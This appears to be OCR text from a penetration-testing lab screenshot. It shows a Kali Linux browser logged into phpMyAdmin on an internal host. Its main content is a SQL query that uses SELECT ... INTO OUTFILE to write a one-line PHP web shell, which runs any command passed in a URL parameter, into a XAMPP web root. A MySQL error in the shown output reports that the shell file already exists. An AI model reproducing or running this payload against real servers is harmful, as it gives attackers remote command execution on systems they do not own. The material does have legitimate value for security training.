 File Edit View History Bookmarks Tools Help
10.100.102.89 / localhost | ph...
10.100.102.89/phpmyadmin/
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
phpMyAdmin
SQL
cdcol (1)
information_schema (29)
mysql (23)
phpmyadmin (8)
test
Please select a database
Server: localhost
Databases SQL Status Variables Charsets Engines Privileges Processes Export Import
#1086 - File 'C:\xampp\htdocs\shell.php' already exists
SELECT "<?php system($_GET['cmd']); ?>"
INTO OUTFILE "C:\\xampp\\htdocs\\shell.php"
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\shell.php"
Bookmark this SQL query: Let every user access this bookmark Replace existing bookmark of same name
[ Delimiter ; ] Show this query here again Go